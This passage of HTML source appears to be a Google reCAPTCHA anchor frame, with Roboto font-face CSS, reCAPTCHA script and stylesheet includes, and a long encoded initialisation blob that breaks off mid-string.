  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vhXYZE2XzmaXtnwLnvpTgw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="vhXYZE2XzmaXtnwLnvpTgw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vhXYZE2XzmaXtnwLnvpTgw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bkpRw7bDrsKkb0EsfcOZwqYUw6wFw4QwOC5FewkQAcKyasOXwrrDnsKpwo/Cu0bDq8OHFcKHK8KhEcKmw5zDmcKcw4TClS7CmRolJV9Tfk/DlMO/QcOjIsKrDsKgwoMwIHxScVPCmw/[base64]/OcOJwq3CvAzCk8KSwrbCocOSVMO8ZBXCpDNBw5LCn1XDmcO2w58NwqvDlsKZJiTDnx4uwqzDiwJlWznDhMK4wqIow6vDgz9qCcKKw4FCwp3Dl8KHw4/Dnm8tw6PChsK1wodfwpFNJ8OOw5nCtMKBFsO7D8KXworCi8Kkw5Zzw7HCosKiw7tZY8KTTcOXLMOiw57CqR3CusO7AQ3Dt3vCn2M0wqjCusK6KMOTwqAgwqMeF1g3wrowUsK5w6Q4O0wDwrQdwpzDp23CqcK0PklEw7zCgx9yAsOEworDtcO/wpDCkU3Di8K1amxgwp3DuHVYFsOfwqJlwqHClsOaw4ZIw6E3wrjChWEXSR/CvMKoJSJhw5/CgcKaCkZbwprCmmbCqyorDTXCm1k5HD7CiFvCoxN7A0jCusOJw4vCuj7CjVorL8OQw6sfIcOywpYJw7fCtcO/EyV1wq7CiGvCqUrDr0DCuVQPZcO4HcOuwp8Pw4bDpzpewqvCi8Kkw7PCkw7CiiQKGz7Cs8Olw50sFkhrJ8KswrjDgRHDoTh+USzDqsKjw7bCosOVZ8O4w4LCqwwHw7YXXVcGel/DpMOAasKnw4pxwrTCrSPDtCXDjGx9Z8KjbV9mTXRUS8K4AcOUwoDChQ/Cr8KZw6trwqPDkA/DusO+X8OqKcOmO1doWDogw5QcPFnCgMKaSU0Yw6HDqFlrbcOKWmXDoAHDj0MGAcOIFQfDmcOtwrLCtHQ0wqfDqlpXF8OkCngJdQXChcKGwpNGWBjDucOqwpfCscKOw6IuwqHDjsOUw6/DuVXDt8K+w5rDrwLCpcKfw4TDvsO7Nm/Cs8KXPcOvw5UXbMKbJMOgOMKlZWMhwpg6cMObODPDpELDqiDCrsOCTEjCp3TCgMO3wqjDrW7CjMOOwp07KVUNwoMtw6AywqXCpcK6fsKSF8K6CzjCtcKJZsOzETZmwqPDocKYwo/[base64]/DvsKAHRlqw7vClg9mXzBGw4LCscOFCMOddC7Cmm44wrRXDnvCk8OKw6dhQxJoJsONwrwyVsKFNsK2w4E3w7BHZA/Cn2JuwrTCncKBGVgNw5MVwokUbsKRw7PCjkfDiMOcI8Omw5/CkQpCGC/Du8OewpzCn0PDvkUBw7NqFWHCmsOxw40hQcKgfMKPNm97w7vDrmw7w5pyV1vDtsOEJkZEwolnwp/[base64]/DizEJOCzDmGc1w5A+BsOXw5tUQEPDmsKgTjwVw4d2Q8OKw5LDl8K1WcKqRsKAw6bDo8K8ZAJUwpA+b8KKdsOwwovDm1DCmcOpw5vCkCNNcMOkBD/CuiY+w6xvUVNswq/[base64]/[base64]/Dv8OLw4nDicKOU05FEFpqGW85HMOyw7/Do8Kpw5NEIn4OMcKzwrQPQmjDiltuY0DDlwddHUcGwr/[base64]/K8OVwq1aw73Dm8O3JFRfIyZFwrRjwrIHOcKIw6s6wqDDoUd2wqfCnmhnwo7CizdxYcOYw5LDs8KAw4rDvCFzBHzCicOZSRFZesKbMCTCmyvDpMOsbl/CnC8cPH/DsTTCssO5wq7Dm8OPADXCjwA5wobDpmE2wozCvMKowrQ8worDhgNudQXDqMO1w4l0D8OBwrPDpQjDqcOFbzPCrkp2wqDCr8K5woU8wpkHOcOFC2NxDsKNwqQ8e8O3S8Ktwo7DvMO4w6nCrTpgA8KlU8KUdR/CmkZBwrEJwpAeS8OwwqHCil7Cpn5XesKuSMKAw7gUF3NGKQ8RecKmwqzCpSHCjsKOwpDCsy8eAhwwWkpyw7sWwp7DgE1uwobDjQfCqFbDt8OoWcOyPsOdw71cay7CmsK2OXXCg8Ouwo3DvU3DtFdLwr/CknMGwoTDpD/[base64]/CnzQ5HyJMw4UlOzVFwpAKwrnDlsOLwqtvf8KGwp9oUFpBeAnDucKKKMKSB8OZc3hZw7FQcsKIS2dBwr4Zw4sRw4/DkMOUwoVzbQHDoMKFw7bDvCtlO1x3RMKNeEfDvcKRwoBFT8KXe14PC8O6ScOZwr4+BHsKVsOYSHHDuArDgsKuwp/[base64]/wpQaworCnXbDtXAWw4Rgw5nCjBrCgsKyUsOewqHChjFrwrDDq2BNbMKmUXY5w7AJw7sLw51XwpRodsOkH8OfS8OAPcOtN8OWw7TDtlDDoFHCpsKBw4PDjcKEdkLDoBYewrPCuMOUwp/[base64]/CucOLQ2s7w65aHcKLBcK9WMK4wrZvwq7DlAVYPg/[base64]/CkMOGWMODw54hwod9M8O6eMOvwqgdw753UiXDg0Bpw63CilwNw5kYYSrCmcKbwpLCmFXCtGdOQsOICznCmMOrwrPClcOQwrXCgV0mPcKUwp4PTxbCn8OgwrsfPBpywpvCiMKuJ8KQwpl0ZVvCrMKkwoJmw6J3EMOZwoHDjMOfwqDDiMOiYX/Dv3dfCXPDhkVLQi42VcOww4YPSMKFT8KiacOAw5oHUsOFwq8wNcOGVMKJYkQAw4jCs8K7QsOQfBsVbMOAacOvwoLClzUmbQlKw6F6wojCg8Kaw7UkJMOoMcO1w4A1w5bCsMOCwrl/[base64]/woVzMMO4w5HCrxPDlH/CmcOSAsKfw6zDosO8VMOnwpfDnMOJw4AjwqITWBzCrMKFSwwtw5PCu8OUw53DiMKrwolNwrbDosOWwqQqwr/Ck8OrwrTCn8OjLRwJbXbDp8KCJMOPfADCuVgzDAHCuVtZw57CsjTCosOJwpx5wpAYel1qc8K+w6MsD0Z0wpvCpTM8wo7Dg8OLRBZwwqEhw4zDuMOMRcObw6vDiFI2w4XDmMOhPX3ClMKvw7PCiTBQenIpw4ZzA8OPZznCuHvDnsKeMMOZXsOMwqTCljzDqMOrN8OVwo/[base64]/woXCjsO0BsOSw6ggMMOgPx7CtsK4w4vCpjvCv8Kkw6PCusOJHsO4Vj1NQ8KRAz8pwq5XwpnDnzxIwqhqw6gCZgvDrMK0w6JGK8KWwp7CmBpKNcObw6LDmkHCpwYDw7orwpoyDMKpVT8rw57DjMOZTUFew7I5w63DrjRbw6LCvgwTYw/CrBMvZ8KqwoTDmUF+OMO5cE4HC8OkNB4tw53CksOhHzrDnsOTwq7DkgtMwqDDu8Osw7I5w5nDlcO6C8OxPi12wpLCnwXCmQNpwqfCr1U/wqfCucKGX2w0DsKyOBtBWGbDhMKeIsK3wpXDqMKmRFsNw5xoIsKpC8OxAMOhWsO4NcOsw7/[base64]/w7/[base64]/wrrDhsKNw6d1YMK0w4nCpjDDo8Oqwo3DoMOuHMOYwqPCncK7L8Knwp7CpMO2NsOawp9UP8KSwqTCjsOsIMO8CMOICDTDi1oww4s0w4PDs8KEBcKvw4zDtnBlwpfCvsKRwrgRaCnCrsKMdsK6wo7CnHLCvTsZwoAgwoA/w5cxBwPDl2NOwrvDssK/[base64]/[base64]/DgMKfw6rCnsOmw79BIQzChQsuN8KzGcOZwoVQwq/[base64]/Dp8ONwp5yS2cbwqdYw7tBw53CucOhw4HDq8OKQMOGFSQZw7wRwrN0wp8Mw6nDuMOYchrCj8KMf2/CtjfDrh3DhMOewqPCpsO4UcKoFMOLw4YzN8O7KcKFw5clUGvDjVnDn8O/wo3CmlkeZMKBw60wdlJMbzwxw7HCm0rCimAydHzDl1/CncKIw6fDmsOEw77CtGRnwqfDp1rDicOIw6HDvWdpwq5AIcOWw6nDlE8Aw47DgsK8w7ZLwq/Dvk7Dvm3DpkzCqcOfw53DlSrDksOWJcOQRXnDi8OlRMKHGU9UTsKaV8OJw7LDuMKob8KewoPDpcK+ecOww59+w4DDs8ODw6s2OTzDlsOYw5RfRcOZQHfDt8KkDwXCri8GdMO1EF3DuRZLKsO5FcO/XMKuUXYdXg9Gw6TDk0QawoQdN8Osw73CkMOtw6xxw7x+w5vCgMOCJsOjw51qcBvDjMOwIsKFwrgTw5Upw4/[base64]/[base64]/Dg8OvwqkHw4Ifw43CnisxbMKdETNQRULChsKWKR59wr/[base64]/CoVLDmRA8wr/ClMKDwoPDhkd2e8Oxwq8DaVxcwp1xwrp3McOkw4d0woVXASxnwphkOcKYw7rDgsKAw6MOA8KJw6zDhMOOw6k4Nx/[base64]/[base64]/eSciMy/Cs8OPw5B8BxAkw4s2worDjMKvMcOcw58yw4fDq0fDicOtwrrDnsO7RsOlRcO4w47DpsKnSMK3SMKewqrDnhTCvX/CoWZGDDPDu8OOw6rDoCzDrsKKwodyw7HDin8Qw5nCpxAzVMOjZkrDuVvDmijDlSLDi8KBw7k7ZsKWZ8O6IMKGPcOEwqXCscKWw5d3w511w5xtaWPDhHTDl8KKY8Oaw7oEw6XCu2nDjsOFJ1k3IsOBb8KyJHXDtMOBMgowNMO/wr1mHFDDiUxKwokRL8KKPmgDw5nDlxXDosONwoBOM8O4wq3CjlEnw4FOfsKlHgDCvG3DlBstRgTCksO0wqDDknogPn4cHcKswrgmwptzwqDDmHNleiTDiEXCq8KWRQHCt8OlwrgEwosUwrITw5pEGsKQN18ZcMK/w7fCo0lBw5LDlMOzwqx1KcKZIMOCw6kOwqPClVHCnsKpw4XCjsOmwpZhw73DusOiX11NwozCmsKRw5VvDMOoeH0/wpondkjCkMONw4htasOkcAdOw7nCrWhUf3ZJJ8OTwr7DilxBw7xxZsKzIcOzwrbDgkfCqXTCmcOgCsO4QC7CmsKVwrDCqkIXwoJOwrYiEcKqw4sAd0rCv1AnCQ1mUMOYwojCkQE3YVYsw7LCsMK/XcOSwpjCuX7DlxvCqcOkwoImaQVcwqkEScKjdcO+w5HDqUQWIcK2wrtvU8O+wqHDjDrDh1HDmHUqc8OMw40Uw5d3wp58NH/ClcOxcFc1EcObeGIww6QrKnfCk8KGwrMdZMONwoVkwrbDn8Kdwpssw7XCi2PCg8KuwrFww5fDkMKqw48ewqcwdsKoE8KhDgZ5wrXDkMOJw5rDlw3DhAYVw4/Dpm8KD8OWLhE2wpUjwrVIVzDDt3ZQw45cwpXCssK/wqDCg09UNcKSw4vCgsKNSsO7FcO3wrcPwoLCosKXfMOTRsKySMOHfS3ClTJKw6XDp8Kvw7nDn2TCssOww7p2VlXDvW9fw6d+envDmD3Dj8OUcXJXdcKmGcKFwr3DpG07w5DCtDTCuCDDocOYwo8GaEXCucKWSg1/woQpwqEIw5/CsMKpcThLwpbCrsOrw7A2C17Do8O3w7bCtRxrw5fDqcKLOUt3dsONLsODw7/[base64]/CtMK1CsKbwoRzwr/[base64]/DgcKab0TDv8KjwpBuRcKzw5XDvcOKH3goYyHDnnIafsK5RCnClsOLwpPCmcOMUMKAwpt3KsK7Y8KHb0E/KhrDsCNvw611wpzDo8KfLcOMbsO0YWcpfjrCl30hwrTCoUHDjwt7Q10Zw5hASMKew6AAViDCj8KDR8KUcMKeNMKvdCROWCzDqnrCvcOHe8K/dsO6w63CtTHCvcKPZgQ9FQzCp8KCZS4uM3ECF8KNw4XClzPCvzrDizIvwpY+wpnCngLCrB0HecOpw5zDo0XDmcKkEG7CrXxmw6vDosOZwrQ6wp4ud8K8wrrDnMOaeXpbcW7CtSMZwronwrZjDMKdw6HDocO5w70mw4VzVD4XFF/DkMKXfhXDicO+AsKEfRnDnMKIw6rDtsKJPsOHwqEXElE+woPDncOvZnnCmsO8w53CrcOywqkaK8KubUUpBUl1EcKed8KXacOfZTnCqwrCvMOsw78YWCfDlMOew5bDuScCbsO/wrdcw45vw7YTwpfCm3UCSxXCjXnDh8OoacOEwqtOw5LDqMOYwprDvcOTLkU3YV/DmAUGwrHDjXI9eMOLBcK3w5bDucOkw73Ds8KcwrcfV8OEwpDCmsKYd8KRw4ImdsKdw4DCjcOuTcKJPl7ClhHDrsOQw4ZcVE8vPcK6w5/CtcOdwpRqw6BLw5cHwqpnwqc7w5gTIMKfD0U/wrDDm8OEwrDCjMKzWjMLw4jClMO9w7NqUQTCqMKewrkcAcOgKg90ccKYfxs1w4JDCcOcNABqJ8K7wqdSEcKcZRfDqUUVw5pgwrnDscOAw5bDhV/Ct8KPMsKRwrHCk8K7VgvDs8O6wqTCjwDCrFUsw5HDlCMGw4UYWznDlcOEwq3Dg1TDk2TCksKIwqBGw6ESw4oQwowowqbDtD4cNcONcMOPw6LCryVrw69kwpIkcsOCwrrCixfCpMKmB8ObV8OTwpnDnn3CtwZmwqzCscKNw5Enw7sxw6/CrMOXMxjDimoOPVrCsWjCpTDCnm54PDzDrcK8NRNnw5fDmW3Dv8OPKcKaPk4kVsOvRMK8w5XCk23CrcKWEsO9w5/[base64]/[base64]/CowvCuTPCqR9GTMOHIsKgwq3CsVvCtzU2bSLCnkE9w4dBw59Zw4TClj7DhMOvJxHDvMOxwpUbQ8KxwovCp1jCoMKxw6M7w41UWMKsAcOjPcK3bcKoQ8O3L0rCnHDCr8ODwqXDuXnCoxUFw6YwaFTDi8O2wq3Dp8OyMhbDiCHDvcO1w4TDny40aMKcwqh/w6bDsxrDnsKjw74cwpwxVUPCvgoES2DDt8O3TsKnR8OXwp7CtQA0WcOAwr4Fw57Ci0hgdMOAwqAfwqLCgMK6w5Ngw5oeITcSw4xxPlHCt8O6wolOwrTDnid7wpY7YHgXXn3DvXNZwpzCpsKjM8Kwe8OtCQfDucKzw6HDgMO5w4ROwroYDAjChWDDrxxzwojDmUc/[base64]/JcOVwrfCrcOFwrbCllBUdX4HNgbDn8KzYmfDuxxlI8OjCcOFwoccw6DDjcKzKlhsYcKiJcOJFcKww6dLwpPDmMO4Y8KSFcOWwopnRgAyw4J/wpJCQBQ9NWrCrsOkSU3Dh8K3wpbCrzzDuMKjwofDlj0NcjYQwpbDqMOvPDorw51vb38EO0XDiwgqw5DDscO0EB8xf3wcw6vCvA/[base64]/[base64]/w7/Dpx5gwrcWwqEeCGXDncOZwq1dwo1LwoF2w5ISw4towo1HZD8bw5zCr0fDisOewqvDoBl9G8KKw5/[base64]/[base64]/[base64]/B8OFZlrDqn7Cgmw8w60SIcO+c8Omw4fCgWTCnXk0T8Ouwq5CM8Odw6bDo8OPw7xBDT4owp7CsMKVUyQyFWPCsTgpVcOqScKFD1tbw4nDvSPDncO7Q8OncsOkZsOXRMOPIsO5woQKwpo6GjbDtikhMU/DrCPDjx8vwrBtPyZHBmccDFTCqcOIRcKMJsK1w7LCogTCvR3Cr8KZwr3Dti9vw6zCqcONw7IsHMKHUMOBwr3CgxjCjSzChzcYPcOzMlLDphFSKMKzw6g5w7dZfcK/PjIwwonCqDtpQwEew5PDg8ODJC7DlsOowofDk8OJw5IcBV5VwpPCuMKlw6ZfIcKWwrrDqMKfdcKcw7PCvMKjwpDCvFIpFcK/wp19w6NTPsKVw53CmMKXER3Cl8OUYjzCgMKjXwHChMK8wq3Co3bDvCvCpcOHwplMwr/CnMO6d3nDuhzCilbDg8OawqLDlTXDjGMLw6A8O8OTbsOgw4DDkWLDqADDjxPDuDNVKHUDwq0Ywq/ClyUUQsKtBcOHw48JVy0Kwq43XVTDpxfDmcO5w6TDq8KTwooGwq0uw41dXsKWwqklwojDj8Kcwpgnw7fCpsK/csOqbMKnIsOFNisLwogYw51bH8OCwqMGewPDnsKRI8KMeyrCu8OkwozDpAvCn8KUw4Q5wro6w4Uow7rDuQFrO8K6S2whC8Kmw4YpFCYzw4DCnT/Dk2ZXw7zDnhTDuFbDpRQFw6c7wrnDpF5VKkPCim7CnMOow6Jgw75JGsK6w5LChn7DvsOLwrJGw5fDjsOuwr/[base64]/w7oawoh8wrHCiRhvO8Ovw48rYcOVwoXDrg0zw6PDqXjCosKNdU/CrcOqShYRw692w7Znw4lFBMK5VMORHnXCvMOPEMKWYAwaYcOqwq8xw4VaKsOkfFwowpfCt0g0IcKdfE7ChRfDmcOew7HCn1drWsK3J8K+Dg/Dj8OqCQbDpcKYVy7CtcOOdzjCkcOZeA7CrRLDnynCphLDi1bDrScfw6TCssO7FsKsw7o5woFlwpXDv8KXEysKNylqw4DDucKMw4YTwq3CmGzCmAcKA0PCp8KrXxjDscKuBkfDhcKYa1vDuR7CqMORFwnCoR7DksKRwqxcV8OcJH9pwqBNwr/Dh8Kfw6pyGSg4w7jDh8KuecKWwpLDi8ONw41Bwp4tLzJBKiPDgMKEczvDh8O7wrTDm33CuT/[base64]/DsMO6wqJ1wqvDhcKlw5tFfsODwoDDqB8aT8K8NMOAIAAfw495VSfDkMOiYcKQw44ja8KPeSPDjlbDt8K/wo/CgsK4wqJ1OsOwfMKlwpPDssKHw7Bhw73DnxbCs8KAwqovTiNOPQxVwpLCpcKdc8OPVMK1HinCgj/DtMKow40jwq4rJ8OZVBNcw4fCi8KKQ3FnQSPCi8KOK3nDmBNMY8OlLMKiXhpnwqbDjMODwo/DiBwufsOew6XCrsKcw7sMw7hmw4towrjDq8OgWsO9NsOJw4QKwrgeKMKdDUwAw7jCtTcew53CoTI9w6zDulDCvwoZw6jCt8Kiw59PAHDCp8Omwp1cPMOdaMK1w745O8OCAVsidi3CucKSQcO7KcO0NxVKUcOlbcKJTFF/awbDgsORw7dMa8OGRl82E291w7rCj8OmVXnCgQTDuzDDvwDCvcK2wo8/HsOSwrnCswvCk8OyZwbCoFpefldWSsKPQsKHdxXDiChew48iCgfDq8Ktw47ChsOsOgoyw7vDsUBEbnTChMKmwpbDtMOhw6rDlcKjw4fDs8ODwopoXWfCk8KXFWV/V8Ocw4Ndw7vDu8OSwqHDlXbDgcO/wpDCscK+w44wP8KNdHnDgcKtJcKcW8O1wq/DtAhzw5JNw4I2C8KSJx3CksKTw4DCiCDDrsOtwqbDg8OASyF2w73DuMOIw6vDo09EwrtVf8Kuw4gVDsOtwpl/w6VReVR6cQPDtT58OVwXw6I6wrfDmcKuwo/DvQxPwo9EwocSOUklwoPDk8ORccOTQ8KsWcKdcio+wrZ5w4rDlkbDux/Cn1MvOcKfwqhdCcOjwoplwqbCmU/DpD0iwo/DnMOuw6zCp8O8NMOiwqzDpsK+wrBDQcK3RzZ1w5TClMOEwqjClS8IA2QAHcK1BFHCg8KUYQDDksKrw4/[base64]/DlwxLB8ONeDPDmMOnwoJJTShEwp8swowwFn/ChMK7blBqC080w5bCksOUCHfCtV/DojgScMOZC8OuwoVtw73CgcOBw7XDhMOow4kRQsKywrdNacKmw7PCqx/[base64]/ChcKIY8KbVMKtb2bDlsKSwrvDt8KwUzzCjkfDtW8aw4XCnsKiw5jChsKdw7xzByjDucK5wrpdF8ORw63DoVbDpcO7wqDDpBVDWcOZwp47BMKmwpfCqXF2FUrDmEk/[base64]/DscOiAlzCiGlHwrN5wpI2w5LCs8KewqRrwpzCmXBxUmIlwqEfw6rDqAvClGpRwpzCmidcK3zDkFV+woDCuTLCn8OFZWBuN8Oiw63Dq8Kbw4MEFsKqw4DCkynCnT7Du0IXw4RudXIJw4N3wow2w4Y3T8KKNjfDt8OscjfDolXDrizCo8KyZgwTw5/DgMOXRTnDn8KKY8KTwr9JfMOaw608HH97X1YpwqfCgsOGQ8KPw6nDlcO/X8OHw41LLsKHI0/[base64]/[base64]/w7I7wo/CqMK9wp7CuRYKw4UQwrjCimnDizlNKQJqLMO9w4HDvMO8AcKwRMO3c8OQbCljeAJlI8Oswr5NbD/[base64]/CtsKXWCfCtsK+WsO8wp3DhVXDqMOZw7TClg14w4Ehw7vCt8OmwrfCm05bYRTDmVfDo8KkBsKWIy1pOw04XMKjwo8RwpnCqWADw6NVwoZREGB5w7YAJgLCgETDpgRFwpkRw77CjsKJUMKRNCQ8wpbCsMOmHSc+wogqw7V4UyrDtMO9w7UPWMKowoPCkWdYP8Ohw6/DvXFww793LcO4A23CokrDgMOpw4B8wqzCtcKawq/DosK0SC3Ck8KLw6kMa8Ofw7fDtyEvwoUTaBg+wrMDw4TChsO3QhcUw7A+w57Do8KSEcKAw7FiwpAHJcORw7kQwqXDgUUBAydrwpEbw6fDtsK1woPClnF6woF5w5jDqmnDkcObwoA8TsOSNRLCj3RZflPCvcOdOMKjwpJpemLDljMETsKYw5LCgMKEwqjCiMKzw7/[base64]/DonpwEHlzw4rCpSU2Q0dbGVfCn05Xwp/Dqg3CmGrCg8K9wojDmVYdwqxUd8OIw47Du8OqwqzDm0BXwqZ1w7nDv8KxQ0UEwozDusOUwoLCggPClcKFMhViwpFETAwdw6LDrRY6w4pLw5IicMKlch4bwptNb8O4w6cVCsKMwrPDucOEwqY/w7LCtsOTasK0w5XDn8OMEcOAbsKJw5QwwrfCnyUbN07Dl09WKEfDpMKbwovCh8KOwoLCjcOrwrzCjWluw5HDj8KBw5fDih90cMO6ZCtVbRXCnW/DmVvDscOuC8OraEYgLMObw69pe8K0I8OTwqoYN8KFwrzDkMO6woQCQy0kbHF9wo7Doi1ZBcKCLAjDkcOJRFfDkRPCscOGw4ELw5LDosO0wq08V8KFw5oJwpbDpnfCqcOcw5csacOZQQ/Dh8OMaTVLwqdTamzDlcKew4/[base64]/w4l3wrM+Y8KOw6gECmTCpsObQSfCjh4+KywPTk7DnsKGw4DCtMOUwrDCtkjDtRh8ex/CvmQxNcK0w4TCgsOPw4vCpMOXLcOjHBvCm8KZwo0cw7ZeU8OPD8OPEsKAwpNWXQRoQMOdQ8OywpPDhzdEF17DgMOvAhhGfcKnX8OLLggKIcK+wokMw4tyFhTCjnsqw6nDsG9PIRIDw5XCicKjwpdTV1bDuMObw7RiVAoKw74Ew4MsFcK/NXHClMO1wqLCvT8NMMOJwoV3woY6esKxeMKBwq1iGz0qNsKmw4PCkyrCvVEywokEwo3Cg8KUw5g9Tm/DpjFSw6EHwrLDkcK9Y0gSwpLCmW1EKwILwofDrcKJc8OQw6bDosOtwq/Dm8O+wqMLwrlGMSdXRMOrwrnDkS4zw6fDjMKrfMKXw6jDrsKiwq/DlMOXwpPDp8KxwqXCpRrDsDbCqMKOwqN2YcK0wroTL1DDvyMvGx3Dl8OvU8KkSsOmw5jDkRIZJcKLFjXCi8KUesKnwqRlw54hwo5XDcOawrUVZsKaWAtTwptrw5fDhTnDrWU4A1PCsUPCrDtnwrdMwpfCtyBPw6jDmsKmwrolDl/DvzbCsMOFBULDvsOxwocCN8OFwrjDgAc8w70KwqLCjMOTwo8Hw4hSJFDCmi5/w45/wq/DjcOmBGLCtUgVIk/[base64]/CsWIdwrjCkMK8wq7Di0PDk3HDkRrCtk08w5/CuEwNF8KURC/DpMOyAMKIw5/[base64]/wptPTMOzw6FkDWZjDwLDr2fCjsOVw6PCjDnDg8KQRjnDtMKjw73Cj8OGw4XCosK/[base64]/CiCQfAcOBTcO1w75Fw5ZowrYTw7tDc8KadEvDgW9bw4hHL1FDV2XCrMK4wok1SsOBw6DDgMKIw4tfBmFYNMOqw41mw5h9AzkeXWLCnMKdFlrDs8O4w4cBD2vDl8OqwrHDv17DjV/ClMK2THLCsSE8FGDDlMOXwr/CkMKHQcOTO0FQwps3w5HDlMOpw7DDp3ccdV1UKjtww6lTwqYgw5Q6esKLwoNpwqIKwpXClsOHQ8KDMS1HbXrDlsK3w6cbDc